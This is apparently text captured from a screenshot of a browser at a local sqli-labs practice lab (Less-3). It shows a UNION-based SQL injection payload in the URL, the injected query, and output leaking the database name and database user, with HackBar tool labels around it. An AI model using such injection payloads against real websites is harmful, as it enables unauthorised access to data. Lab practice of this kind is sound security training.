 192.168.225.132/sqli-labs/Less-3/?id=0') union select 1,database(),user()--+--+
官方站点 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=('0') union select 1,database(),user()-- -- ') LIMIT 0,1
Your Login name:security
Your Password:root@localhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
yption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.225.132/sqli-labs/Less-3/?id=0') union select 1,database(),user()--+--+
Split URL